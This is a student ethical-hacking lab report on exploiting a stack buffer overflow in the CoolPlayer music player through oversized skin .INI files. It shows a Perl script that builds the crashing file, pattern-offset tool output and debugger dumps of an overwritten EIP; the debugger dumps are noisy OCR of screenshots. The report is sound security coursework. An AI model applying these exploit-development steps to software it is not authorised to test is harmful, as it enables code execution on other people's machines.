

# **CoolPlayer Buffer Overflow**

## **Selina Fahy**

CMP320: Ethical Hacking 3

BSc Ethical Hacking Year 3

2020/21

*.*

*Note that Information contained in this document is for educational purposes.*

## **Abstract**

*.*

This report aims to test, exploit and explain the vulnerability and risks that can be found the vulnerable music player 'CoolPlayer'. The main focus of the exploitation is buffer overflow, a common vulnerability that is exploited often in the modern world. Buffer overflows occur when more data is entered into a program than memory allocated to the input.

By using various tools and debuggers, while also following a methodology, the tester was able to test and assess the risks that the vulnerability had, especially to the users.

In this report the tester was able to exploit the skins section of the application with both common code and malicious code, demonstrating 'normal' execution and execution to get around some attempted countermeasures for the vulnerability.

It was concluded, after the testing, that there were various methods that worked in exploiting the buffer overflow vulnerability in which can lead to potential harm to the user's device.

## **Contents**

 $\sim 10^{-11}$ 



## <span id="page-3-0"></span>**1 INTRODUCTION**

### <span id="page-3-1"></span>**1.1 BACKGROUND**

An exploit is a piece of software, that takes advantage of a bug or vulnerability in order to cause unintended behavior to occur on computer software, hardware, or something electronic (Exploit (computer security) - Wikipedia, 2021).

Buffer overflow is a common type of vulnerability that is constantly being exploited as exploiting memory corruption can allow malicious users to be able to execute many different types of code that could give them access to the machine.

A buffer is a section of memory that is used to store data for a small amount of time. The simplest explanation for a buffer overflow is the writing of data past the allocated memory space reserved for the specific program in which can cause undefined behavior (What is buffer overflow?, 2021).

An example of this is to consider a small program where a user has to enter a maximum of 12 letters, in other words there is only 12 characters in the buffer. However, instead of typing in 12 letters a user types in 15, this would lead to the extra characters being written outside the allocated block of memory in the buffer and overflowing into the stack (a section of memory that is right next to the buffer). This in turn can lead to the corruption of memory and crashing the program.

Malicious users may exploit this and attempt to write specific code that overflows the buffer and write malicious instructions that can be executed in the stack. One example of code that a malicious user may use would be to open an unauthorised connection back to their computer from the victim's.

There are many types of overflow attacks such as stack overflow and heap overflow.

## <span id="page-3-2"></span>**1.2 WHAT IS COOLPLAYER?**

CoolPlayer is an old portable music player for Windows that allowed for users to be able to make their player unique by customising their own skins. It had been reported that CoolPlayer is vulnerable to buffer overflows which can be exploited through the use of these skins, by creating long skins that overflow the character limit. Exploiting this vulnerability allowed an attacker to be able to execute arbitrary code on the host system. This is a CVE that was reported many years ago (CVE-2008-5735), though there is more than just the one CVE for this program (Coolplayer Coolplayer: List of security

vulnerabilities, 2007). The tester downloads the corresponding .EXE file and MSVCRTD.DLL file in order to get started on testing this vulnerability.

### <span id="page-4-0"></span>**1.3 AIM**

The aim of this report is to test and exploit the music player 'CoolPlayer', both with Data Execution Prevention enabled and disabled. Using the programming language Perl, the tester went to test the software with the intentions to demonstrate the risks that are present with such a vulnerability. Through the use of a methodology, the tester was able to conduct a structured series of exploitation attempts in hopes to identify all the risks. In order to achieve this the following objectives should be met:

- Testing the music player for response to overflowing the buffer.
- Proof of concept that the vulnerability exists using a normal program.
- Proof of concept using potentially malicious code.
- Using the above concept with Data Execution Prevention enabled

### <span id="page-4-1"></span>**1.4 METHODOLOGY**

The tester will be following the steps laid out below:

- Testing for vulnerability using basic methods to overflow the buffer and write to the stack.
- Locating the instruction point (EIP) through the use of patterns in the overflowing characters to calculate the EIP.
- Get distance to the EIP through using pattern-based tools.
- Find room for shellcode start of exploit through sending as many characters as the program will take.
- Test for bad characters through the use of Immunity debugger.
- Testing for proof of concept by using a common program as 'shellcode' e.g., calculator.
- Exploit with 'malicious' code for example reverse shell.
- Egg hunter code proving more than one way to exploit the program.
- Repeating with DEP enabled attempting to exploit the program with DEP enabled.

## <span id="page-5-0"></span>**2 PROCEDURE**

### <span id="page-5-1"></span>**2.1 OVERVIEW OF PROCEDURE**

The methodology, that was mentioned earlier, was followed in order to assess the exploitability of the music player application. By attaching the music player to debugging software such as Ollydbg and Immunity Debugger it is possible to monitor memory registers, etc. Using these makes it easier to craft exploits and monitor the effects of the uploaded code. The main target for these exploitations is the skin section, which involved the tester creating .INI files.

#### <span id="page-5-2"></span>**2.2 PROCEDURE**

#### <span id="page-5-3"></span>**2.2.1 DEP disabled**

Through the use of Ollydbg and specifically made .INI files for the CoolPlayer application, the tester was able to test the vulnerability. The tester used Ollydbg in order to watch memory registers and the stack for the effects of the .INI file that was made.

The file that was to be uploaded for testing consisted of the required CoolPlayer skin header and a large number of "A"'s that would be used to crash the application. The first step was to find out how many "A"'s was required to crash the application. The tester tested this with 3500 A's (Figure 2), which led to the application crashing and providing the error that showed the EIP being overwritten with the letter "A" (0x41 in the figure which is hexadecimal for A) in figure 4.



*Figure 1 CoolPlayer music player*



*Figure 2 Perl code for buffer overflow vulnerability*



*Figure 3 Uploading .INI file*

| <b>CollyDbg</b> - 1801153.exe                                                                                                    |                                                                                                    | $ \Box$ $\times$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Plugins<br>File<br>View<br>Debug                                                                                                    | Window<br>Help<br>Options                                                                                                    |                                                                                                    |
| 예세<br>  x  <br>п                                                                                                    | ш<br>Я<br>⇒¦l<br>+⊔<br>г<br>E<br>IMI                                                                                                    | 泪眼<br>T[W H C / K B R ]<br>s                                                                                                    |
| C CPU - main thread                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | Registers (FPU)<br>EAX                                                                                                    | k.<br>K<br>41414142                                                                                                    |
| Address<br>Hex dump<br>ЙЙ<br>004DE000<br>ЙЙ<br>ЙЙ<br><b>ØØ</b><br><b>ØØ</b><br>00<br><b>ØØ</b><br>004DE008<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>004DE010<br><b>ØØ</b><br><b>ØØ</b><br><b>BB</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>004DE018<br>00 00<br>ØЙ<br><b>ØØ</b><br>ØЙ<br>ØЙ<br>004DE020<br><b>PR</b><br>00<br>00<br>ЙЙ<br><b>ØØ</b><br>ØЙ<br>ōō<br>004DE028<br>00<br>00<br>00<br>00<br>00<br>004DE030<br>00<br>00<br><b>ØØ</b><br><b>ØØ</b><br>00<br>ØЙ<br>004DE038<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>ЙЙ<br>00<br>004DE040<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>ØØ.<br>004DE048<br><b>ØØ</b><br>00<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>DD</b><br>004DE050<br>ЙĀ<br><b>ØØ</b><br><b>ØØ</b><br><b>DD</b><br><b>ØØ</b><br><b>DD</b><br>004DE058<br><b>ØØ</b><br>00<br><b>ØØ</b><br>ØЙ<br>ЙЙ<br>ØЙ<br><b>ØØ</b><br>004DE060<br><b>ØØ</b><br>00<br>ØЙ<br>ØЙ<br>ØЙ.<br>00<br>00<br>004DE068<br>00<br>00<br><b>ØØ</b><br>ØЙ<br>004DE070<br>00<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>004DE078<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>004DE080<br>00 00<br>ЙЙ<br><b>ØØ</b><br>ЙЙ<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>004DE088<br><b>DD</b><br>004DE090<br><b>ØØ</b><br><b>ØØ</b><br>ЙЙ<br>ØЙ<br><b>DD</b><br><b>ØØ</b><br>004DE098<br>00<br>00<br>00<br>00<br>00<br>ØЙ<br>004DE0A0<br>00<br>00<br>00<br>00<br>ØЙ.<br>ØЙ<br><b>ØØ</b><br>004DE0A8<br>00 00<br>00<br>00<br>00<br>004DE0B0<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>004DE0B8<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>DB</b><br>00<br>004DE0C0<br><b>DD</b><br><b>ØØ</b><br><b>DD</b><br><b>ØØ</b><br><b>ØØ</b> | ECX<br>00006EB1<br>00150608<br>EDX<br>EBX<br>00000000<br>ESP<br>EBP<br>41414141<br><b>ESI</b><br>EDI<br>41414141<br>EIP<br>C<br>ЙĪ<br>0011E4E8<br><b>ASCII</b><br>0011E4EC<br>00<br>00<br>0011E4F0<br><b>ØØ</b><br>00<br>0011E4F4<br><b>ØØ</b><br><b>ØØ</b><br>0011E4F8<br>0011E4FC<br><b>ØØ</b><br><b>D<sub>D</sub></b><br><b>ØØ</b><br>00<br>0011E500<br>00<br>00<br>0011E504<br>00<br>00<br>0011E508<br>00<br>00<br>0011E50C<br>0011E510<br><b>ØØ</b><br>00<br>00<br>00<br>0011E514<br>00<br>00<br>0011E518<br>0011E51C<br>团团<br>00<br>00<br>00<br>0011E520<br>00<br>00<br>0011E524<br>00<br>00<br>0011E528<br>00<br>00<br>0011E52C<br>0011E530<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>0011E534<br><b>ØØ</b><br>00<br>0011E538<br>00<br>00<br>0011E53C<br>00<br>00<br>0011E540<br>0011E544<br>00<br>00<br>00<br>00<br>0011E548<br><b>ØØ</b><br>00<br>0011E54C<br><b>ØØ</b><br>00<br>0011E550 | 0011E4E8<br>ASCII<br>**88888888888888888888888888888<br>0011E4F0<br>ASCII<br>**88888888888888888888888888888<br>ES 0023<br>Ø(FFFFFFFFF)<br>32bit<br>41414141<br><b>AAAA</b><br>41414141<br><b>AAAA</b><br>$\frac{41414141}{41414141}$<br><b>AAAA</b><br>AAAA<br>41414141<br>AAAA<br>41414141<br>AAAA<br>41414141<br><b>AAAA</b><br>41414141<br><b>AAAA</b><br>41414141 RRAA<br>41414141<br><b>AAAA</b><br>41414141<br><b>AAAA</b><br>41414141<br>AAAA<br>41414141<br>AAAA<br>41414141<br><b>AAAA</b><br><b>AAAA</b><br>41414141<br>$\frac{41414141}{41414141}$<br><b>AAAA</b><br><b>AAAA</b><br>41414141<br>AAAA<br>41414141<br>AAAA<br>41414141<br>AAAA<br>41414141<br><b>AAAA</b><br>41414141<br><b>AAAA</b><br>41414141<br><b>AAAA</b><br>41414141<br><b>AAAA</b><br>41414141<br><b>AAAA</b><br>41414141<br>AAAA |
| <b>DD</b><br>004DE0C8<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>DD</b><br>GG4DEGDG<br>GG.<br>GG.<br>GG.<br>GG<br>GG.<br>GG<br>Access violation when executing [41414141]                                                                                                    | 00 00<br>00<br>0011E554<br>use Shift+F7/F8/F9 to pass exception to program                                                                                                    | 41414141<br><b>AAAA</b><br><b>AAAA</b><br>41414141<br>Paused                                                                                                    |

*Figure 4 EIP and stack being overwritten with A's*

After getting the error that showed that there were enough of the letter A to overflow the buffer, the tester then needed to find the distance to the instruction pointer (EIP). This was done using a pattern creation tool (Figure 5) and a pattern offset tool (Figure 8).

The pattern creation tool took in the number of A's that the tester used in the initial test and created a pattern equally as large. The tester then puts the pattern in place of the 3500 A's (Figure 6) and uploads it to the program in order to see which part of the pattern gets written to the EIP (Figure 7).

| ox Select C:\WINDOWS\system32\cmd.exe                                                                                                    | $ \Box$ $\times$ $\vert$ |
|----------------------------------------------------------------------------------------------------|--------------------------|
|                                                                                                    |                          |
| C:\Documents and Settings\Administrator\Desktop>pattern_create.exe 3500                                                                                               |                          |
| C:/DOCUME~1/ADMINI~1/LOCALS~1/Temp/ocr2.tmp/lib/ruby/1.9.1/rubygems/custom_requi<br>re.rb:36:in `require': iconv will be deprecated in the future, use String#encode  |                          |
|                                                                                                    |                          |
| instead.                                                                                                    |                          |
| Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac                                                                                      |                          |
| l6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2A                                                                                     |                          |
| f3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9                                                                                      |                          |
| AiOAi1Ai2Ai3Ai4Ai5Ai6Āi7Āi8Āi9Āj0Āj1Āj2Āj3Āj3Āj5Āj6Aj7Aj8Aj9AkOAk1Ak2Ak3Ak4Ak5Ak<br> 6Ak7Ak8Ak9AlOAl1Al2Al3Al4Al5Al6Al7Al8Al9AmOAm1Am2Am3Am4Am5Am6Am7Am8Am9AnOAn1An2A |                          |
| n3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9                                                                                      |                          |
| Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As                                                                                      |                          |
| 6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2A                                                                                      |                          |
| v3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9                                                                                      |                          |
| Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba                                                                                      |                          |
| 6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2B                                                                                      |                          |
| ld3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9                                                                                     |                          |
| Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi                                                                                      |                          |
| 6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9B10B11B12B                                                                                      |                          |
| 13B14B15B16B17B18B19Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9                                                                                      |                          |
| 800Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq<br>6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2B  |                          |
|                                                                                                    |                          |
| t3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9                                                                                      |                          |
| Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By                                                                                      |                          |
| 6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2C                                                                                      |                          |
| b3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9                                                                                      |                          |
| Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg                                                                                      |                          |
| 6cg7cg8cg9ch0ch1ch2ch3ch4ch5ch6ch7ch8ch9ci0ci1ci2ci3ci4ci5ci6ci7ci8ci9cj0cj1cj2c<br>j3cj4cj5cj6cj7cj8cj9ck0ck1ck2ck3ck4ck5ck6ck7ck8ck9c10c11c12c13c14c15c16c17c18c19  |                          |
| Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co                                                                                      |                          |
|                                                                                                    |                          |

*Figure 5 Pattern Create tool - 3500 characters*

| 1              | \$file1="CoolplayerSkinPattern.ini";                               |
|----------------|--------------------------------------------------------------------|
| $\overline{2}$ | \$PlaylistSkin .= "[CoolPlayer Skin]";                             |
| 3              | \$PlaylistSkin .= "PlaylistSkin=";                                 |
| 4              | \$PlaylistSkin .= "Aa0Aa1Aa2Aa3Aa-4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4A |
| 5              |                                                                    |
| 6              | open(\$FILE, ">\$file1");                                          |
| 7              | print \$FILE \$PlaylistSkin;                                       |
| 8              | $close$ ( $$$ FILE);                                               |
|                |                                                                    |
|                |                                                                    |

*Figure 6 Pattern created in Perl code to make new .INI file*

|                                                                                                    | Registers (FPU)                                                                     | ∢<br>≺                          |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|---------------------------------|
|                                                                                                    | 31684131<br><b>EAX</b>                                                              |                                 |
|                                                                                                    | 00000DED<br><b>ECX</b>                                                              |                                 |
|                                                                                                    | 00150608<br>EDX                                                                     |                                 |
|                                                                                                    | 00000000<br>EBX                                                                     |                                 |
|                                                                                                    | 0011E4E8<br>ESP<br>ASCII                                                            | ″j3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2E |
|                                                                                                    | 316A4230<br>EBP                                                                     |                                 |
|                                                                                                    | 0011E4F0<br>ESI<br>ASCII "Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5<br>0012E0A0<br>EDI         |                                 |
|                                                                                                    |                                                                                     |                                 |
|                                                                                                    | 42326A42<br>EIP                                                                     |                                 |
|                                                                                                    | Ø<br>0023 32bit<br>0(FFFFFFFFF)<br>ES                                               |                                 |
|                                                                                                    | 0011E4E8                                                                            |                                 |
| ASCII<br>Hex dump<br>5S                                                                                                    | 6842336A<br>356A4234                                                                |                                 |
| 300<br><b>ØØ</b><br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                      | 0011E4EC<br>0011E4F0<br>0011E4E4                                                    |                                 |
| 00<br>00<br>00<br>308<br>00<br>00<br>00<br>00<br>00                                                                             | 42366842<br>68423768                                                                |                                 |
| 310<br>00<br><b>ØØ</b><br>00<br>00<br>00<br>00<br><b>ØØ</b><br>00                                                               | 0011E4F8<br>0011E4FC<br>0011E500<br>0011E504<br>396A4238                            |                                 |
| 318<br>00<br>00<br>00<br>00<br><b>ØØ</b><br>00<br>00<br>00<br>320<br>00<br>00<br><b>ØØ</b><br>00<br><b>ØØ</b><br>00<br>00<br>00 |                                                                                     |                                 |
| 328<br><b>ØØ</b><br>00<br>00<br>00<br><b>ØØ</b><br>00<br>00<br>00                                                               | 42306B42<br>6B42316B                                                                |                                 |
| 330<br>00<br>00<br>00<br>00<br><b>ØØ</b><br><b>ØØ</b><br>00<br>00                                                               | 336B4232                                                                            |                                 |
| 00<br>338<br>00<br>00<br>00<br><b>ØØ</b><br>00<br>00<br>00                                                                      | 0011E508<br>0011E50C<br>42346B42                                                    |                                 |
| 340<br>00<br>00<br>00<br>00<br><b>ØØ</b><br><b>ØØ</b><br>00<br>00                                                               | 6B42356B                                                                            |                                 |
| 348<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                             | 0011E510<br>376B4236                                                                |                                 |
| 00<br>350<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                             | 42386B42<br>6C42396B                                                                |                                 |
| 358<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                             | 0011E514<br>0011E518<br>0011E512<br>0011E5224<br>0011E5238<br>0011E5238<br>31604230 |                                 |
| ōō<br>00<br>360<br>00<br>00<br>00<br>00<br>00<br>00                                                                             |                                                                                     |                                 |
| 00<br>368<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                             | 42326C42<br>6C42336C                                                                |                                 |
| 370<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                             | 35604234                                                                            |                                 |
| 378<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                             | 0011E52C<br>42366C42                                                                |                                 |
| 380<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>388<br>00<br>00<br>00<br>00                                        | 0011E530<br>0011E534<br>0011E539                                                    |                                 |
| 00<br>00<br>00<br>390<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                           | 6C42376C<br>396C4238                                                                |                                 |
| 00<br>398<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                             | 42306D42                                                                            |                                 |
| 00<br>00<br>00<br>3AØ<br>00<br>00<br>00<br>00<br>00                                                                             | 6D42316D                                                                            |                                 |
| 00<br>3 <sub>B</sub><br>00<br>00<br>00<br>00<br><b>ØØ</b><br>00<br>00                                                           | 0011E53C<br>0011E540<br>336D4232                                                    |                                 |
| 00<br>00<br>00<br>00<br>3BØ<br>00<br><b>ØØ</b><br>00<br>00                                                                      | 0011E544<br>42346D42                                                                |                                 |
| 00<br>00<br>3B8<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>00                                                 | 0011E548<br>0011E54C<br>6D42356D                                                    |                                 |
| 3CØ<br>00<br>00<br><b>ØØ</b><br>00<br><b>ØØ</b><br><b>ØØ</b><br>00<br>00                                                        | 376D4236                                                                            |                                 |
| 3C8<br>00<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>00<br>00                                                        | 0011E550<br>42386D42<br>6E42396D                                                    |                                 |
| anal<br>$66-66$<br>GG<br>GG.<br><b>GG</b><br><b>GG</b><br><b>GG</b><br>GG.                                                      | 0011E554                                                                            |                                 |
| violation when executing [42326A42]                                                                                             | - use Shift+F7/F8/F9 to pass exception to program                                   | Paused<br>Top                   |

*Figure 7 EIP being written by the pattern*

